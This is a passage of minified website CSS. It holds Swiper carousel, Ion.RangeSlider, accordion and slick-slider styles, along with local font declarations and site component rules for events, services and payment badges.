.swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}

/*!Ion.RangeSlider, 2.3.1, © Denis Ineshin, 2010 - 2019, IonDen.com, Build date: 2019-12-19 16:51:02*/.irs{-webkit-touch-callout:none;font-family:Arial,sans-serif;font-size:12px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.irs-line{display:block;position:relative}.irs-line{outline:none!important;overflow:hidden}.irs-bar{display:block}.irs-bar,.irs-shadow{left:0;position:absolute;width:0}.irs-shadow{display:none}.irs-handle{box-sizing:border-box;cursor:default;display:block;position:absolute;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{cursor:default;display:block;position:absolute}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap}.irs-grid{bottom:0;display:none;height:20px;left:0;position:absolute;width:100%}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px}.irs-grid-pol.small{height:4px}.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap}.irs-disable-mask{background:transparent;cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;cursor:not-allowed;filter:alpha(opacity=0)}.irs-disabled{opacity:.4}.irs-hidden-input{background:none!important;border-color:transparent!important;border-style:solid!important;display:block!important;font-size:0!important;height:0!important;left:0!important;line-height:0!important;margin:0!important;outline:none!important;overflow:hidden;padding:0!important;position:absolute!important;top:0!important;width:0!important;z-index:-9999!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{background-color:#e1e4e9;border-radius:4px;height:12px;top:25px}.irs--flat .irs-bar{background-color:#ed5565;height:12px;top:25px}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{background-color:#e1e4e9;bottom:16px;height:1px}.irs--flat .irs-handle{background-color:transparent;height:18px;top:22px;width:16px}.irs--flat .irs-handle>i:first-child{background-color:#da4453;display:block;height:100%;left:50%;margin-left:-1px;position:absolute;top:0;width:2px}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{background-color:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;padding:1px 3px;text-shadow:none;top:0}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{background-color:#ed5565;border-radius:4px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{border:3px solid transparent;border-top-color:#ed5565;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px;height:12px;top:33px}.irs--big .irs-bar{background-color:#92bce0;background:linear-gradient(180deg,#fff 0,#428bca 30%,#b9d4ec);border:1px solid #428bca;box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5);height:12px;top:33px}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{background-color:rgba(66,139,202,.5);bottom:16px;height:1px}.irs--big .irs-handle{background-color:#cbcfd5;background:linear-gradient(180deg,#fff 0,#b4b9be 30%,#fff);border:1px solid rgba(0,0,0,.3);border-radius:30px;box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;height:30px;top:25px;width:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{background-color:#939ba7;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:rgba(0,0,0,.45)}.irs--big .irs-max,.irs--big .irs-min{background-color:#9f9f9f;border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none;top:0}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{background-color:#428bca;background:linear-gradient(180deg,#428bca 0,#3071a9);border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea 0,#d1d6e0);border:solid #a3adc1;border-radius:5px;border-width:1px 1px 0;height:5px;top:25px}.irs--modern .irs-bar{background:#20b426;background:linear-gradient(180deg,#20b426 0,#18891d);height:5px;top:25px}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{background-color:rgba(209,214,224,.5);bottom:21px;height:1px}.irs--modern .irs-handle{border:1px solid #a3adc1;border-radius:0 0 3px 3px;border-top:0 solid #a3adc1;box-shadow:1px 1px 1px rgba(0,0,0,.1);height:13px;top:37px;width:12px}.irs--modern .irs-handle>i:first-child{background:#fff;border:1px solid #a3adc1;display:block;height:6px;left:1px;position:absolute;top:-4px;transform:rotate(45deg);width:6px}.irs--modern .irs-handle>i:nth-child(2){background:#e9e6e6;background:linear-gradient(180deg,#fff 0,#e9e6e6);border-radius:0 0 3px 3px;box-sizing:border-box;display:block;height:12px;left:0;position:absolute;top:0;width:10px}.irs--modern .irs-handle>i:nth-child(3){border-left:1px solid #a3adc1;border-right:1px solid #a3adc1;box-sizing:border-box;display:block;height:5px;left:3px;position:absolute;top:3px;width:4px}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{background:#c3c7cd;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{background-color:#d1d6e0;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none;top:0}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{background-color:#20b426;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{border:3px solid transparent;border-top-color:#20b426;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{font-size:12px;height:50px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{background-color:#000;border-radius:2px;height:2px;top:30px}.irs--sharp .irs-bar{background-color:#ee22fa;height:2px;top:30px}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{background-color:rgba(0,0,0,.5);bottom:21px;height:1px}.irs--sharp .irs-handle{background-color:#a804b2;height:10px;top:25px;width:10px}.irs--sharp .irs-handle>i:first-child{border:5px solid transparent;border-top-color:#a804b2;display:block;height:0;left:0;position:absolute;top:100%;width:0}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;opacity:.4;padding:3px 4px;top:0}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;padding:3px 4px;text-shadow:none}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{border:3px solid transparent;border-top-color:#a804b2;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{background-color:#dee4ec;border-radius:4px;height:4px;top:36px}.irs--round .irs-bar{background-color:#006cfa;height:4px;top:36px}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{background-color:rgba(222,228,236,.5);bottom:21px;height:4px}.irs--round .irs-handle{background-color:#fff;border:4px solid #006cfa;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3);height:24px;top:26px;width:24px}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{background-color:rgba(0,0,0,.1);border-radius:4px;color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{background-color:#006cfa;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{border:3px solid transparent;border-top-color:#006cfa;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{background-color:#dedede;height:4px;top:31px}.irs--square .irs-bar{background-color:#000;height:4px;top:31px}.irs--square .irs-shadow{background-color:#dedede;bottom:21px;height:2px}.irs--square .irs-handle{background-color:#fff;border:3px solid #000;height:16px;top:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:16px}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{background-color:rgba(0,0,0,.1);color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{background-color:#000;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.accordion{list-style:none;margin:0;padding:0;position:relative}.accordion>*{margin:0;overflow:hidden;padding:0;position:absolute}.accordion .accordion,.accordion.edge-visible,.accordion>*{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.accordion,.accordion>*{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:90em;-moz-perspective:90em;perspective:90em;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateY(0);-o-transform:translateZ(0);transform:translateZ(0);will-change:height,transform}.snap.accordion .accordion,.snap.accordion>*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}.accordion>*>:first-child{cursor:pointer;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*>:last-child{overflow:hidden;-webkit-transition:height .3s ease,visibility .3s step-start;-moz-transition:height .3s ease,visibility .3s step-start;-o-transition:height .3s ease,visibility .3s step-start;transition:height .3s ease,visibility .3s step-start}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{-webkit-transition-timing-function:ease,step-end;-moz-transition-timing-function:ease,step-end;-o-transition-timing-function:ease,step-end;transition-timing-function:ease,step-end;visibility:hidden}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:italic;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Italic.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Bold.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.assist__block{margin-bottom:.75rem}@media print,screen and (max-width:63.99875em){.assist{margin-bottom:2rem}}.carousel-services{background:#fafafa;padding-top:2.625rem}.carousel-services__text{margin-bottom:1.3125rem}.carousel-services__item{display:none}.carousel-services__item:first-child{display:block}.client__img{margin-bottom:1.5rem}.event{background:#fff;margin-bottom:1.3125rem}.event__date{font-weight:700;margin-bottom:.25rem}.event__place{color:#5b5d62;font-weight:700}.event__block{background:#fff;border-radius:0;padding:1.3125rem}.event__block_main{background:#fafafa}.manager{text-align:center}.manager__img{width:9.375rem}.manager__text{font-size:.8125rem;font-weight:700}.manager__block{font-size:1.75rem}.manager__block,.object{margin-bottom:1.5rem}.object__img{width:4.375rem}.services{background:#fafafa;border-radius:0;margin-bottom:2.5rem;padding:2.625rem 1.3125rem 1.3125rem;text-align:center}.services__title{margin-bottom:.625rem}.services__img{max-width:6.125rem}.services__block{margin-bottom:1.3125rem}.accordion{border-bottom:.0625rem solid #dbdbdb;margin-bottom:4.375rem}.accordion__main{letter-spacing:0;line-height:1.8;margin-bottom:1.375rem}.accordion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#fff;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin:0 0 .875rem;padding:0 1.25rem}.accordion__li{width:100%}.accordion__lynx{color:#999;font-weight:400;padding-bottom:.6875rem;padding-top:.6875rem}.accordion__lynx,.accordion__title{border-top:.0625rem solid #dbdbdb;display:block;font-size:.8125rem;width:100%}.accordion__title{background:none;color:#000;font-family:MOPGothic,Georgia,serif;font-weight:700;padding:1rem 3.125rem 1rem 1.25rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:none;-webkit-transition:0s;transition:0s}.accordion__title:hover{color:#333}.accordion__title:active{color:#555}.accordion__title_leak{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:inherit;font-size:1rem;letter-spacing:.05rem;line-height:1.19;padding:1.6875rem 3.625rem 1.5rem 2.375rem;text-transform:uppercase}.accordion__item_leak{border-left:.125rem solid transparent}.accordion__item_leak:hover{background:#f8fafc;color:#437fd6}.accordion__title_leak:after{height:.5625rem;right:2.625rem;top:1.75rem;width:.5625rem}.accordion__count{color:#28a745;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;padding-bottom:.25rem;padding-top:.875rem;text-transform:none}.accordion__count_red{color:#d0493b}.accordion__place{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;text-transform:none}.accordion__title_mini{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-left:0;text-transform:none}.accordion__title_small{font-weight:400;padding-left:1.875rem;padding-right:5.375rem;position:relative;text-transform:none}.accordion__title_small svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_small:after{display:none}.accordion__content{border-top:.0625rem solid #dbdbdb;padding:.625rem 0}.accordion__content_mini{padding:1.25rem 0}.accordion__content_small{padding-left:1.875rem;padding-right:4.375rem;padding-top:0}.accordion__item{width:100%}.accordion__item.open .accordion__title:after{top:1.125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__item_leak.open{border-left-color:#000}.accordion__item.open .accordion__title_leak:after{top:2.125rem}.accordion__item.open .accordion__address_hideble{display:none}.accordion__title_book{font-weight:400;padding-left:1.875rem;position:relative;text-transform:none}.accordion__title_book svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_book:after{display:none}.accordion__title_warn path{fill:#fa3c32}.accordion__item_book .accordion__content{border-top:none;overflow:visible}.accordion__content_leak{border:0;color:#000;padding:0 2.375rem .5625rem;position:relative;top:-1.25rem}.accordion__item_book.open .accordion__icons{display:block}.accordion__item_book.open .accordion__header:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.accordion__header{font-weight:700;padding-right:1.0625rem;position:relative}.accordion__header:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.accordion__header+svg{width:1.0625rem}.accrodion__status{color:#37a064;margin-bottom:.625rem}.accrodion__status_warn{color:#fa3c32}.accordion__content_book{padding-left:1.875rem;text-transform:none}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{display:none}.accordion__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.accordion__address{color:#000;font-family:AGLettericaCondensedC,sans-serif;margin-bottom:1.25rem}.accordion__address_small{line-height:1.53;margin-bottom:.625rem}.accordion__icons{display:none}.accordion__icon{cursor:help;display:block;height:2.5rem;margin-bottom:.625rem;width:2.5rem}.accordion__schedule{margin-bottom:2.5rem}.accordion__schedule_small{line-height:1.53}.accordion__tel{border-bottom:.0625rem solid transparent;display:inline-block;margin-bottom:1.875rem;-webkit-transition:border-color .3s;transition:border-color .3s}.accordion__tel:hover{border-color:#000}.accordion__brand{margin-bottom:1.25rem}.accordion__link{display:block;margin-bottom:1.5625rem;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.accordion__link_star{padding-left:1.875rem;position:relative}.accordion__link_star svg{height:1.1875rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.1875rem}.accordion__link_star.active path,.accordion__link_star:hover path{fill:gold}.accordion_yandexPayBadges{border-bottom:0;margin-bottom:1.25rem;margin-top:.9375rem;max-width:25.625rem;min-height:2.3125rem}.accordion_yandexPayBadges>.closed>:last-child{display:block}.accordion__title_yandexPayBadges{background:#f6f6f6;border-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.5rem 2.5rem .5rem .5rem;row-gap:.3125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;font-weight:400;justify-content:space-between;min-width:2.1875rem}.accordion__title_yandexPayBadges:after{right:.75rem;top:45%;-webkit-transform:translateY(-45%) rotate(45deg);transform:translateY(-45%) rotate(45deg)}.accordion__item.open .accordion__title_yandexPayBadges:after{top:45%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__content_yandexPayBadges{border-top:0;min-height:14.0625rem}.accordion__item_yandexPayBadges:not(.open) .yandex-pay-widget{opacity:0}@media(max-width:1029px){.accordion__title_small{padding-right:2.25rem}.accordion__content_small{padding-right:1.25rem}}@media(max-width:961px){.accordion__content_book,.accordion__title_book{padding-right:1.5625rem}.accordion_book{position:absolute;visibility:hidden;z-index:-1}.accordion_book.active{pointer-events:inherit;position:static;visibility:visible}}@media(max-width:768px){.accordion_cart{margin-left:-5.55%;margin-right:-5.55%}.accordion_cart .accordion__title{padding-left:5.55%}}@media(max-width:576px){.accordion{margin-bottom:1.25rem}.accordion_my{margin-bottom:0}.accordion_my .accordion__title{padding-right:2.5rem}.accordion_my .accordion__content{border-top:0;padding:0}.accordion_my .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;border:0;height:1rem;right:1.25rem;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:1rem}.accordion_my .open .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross6.svg) no-repeat 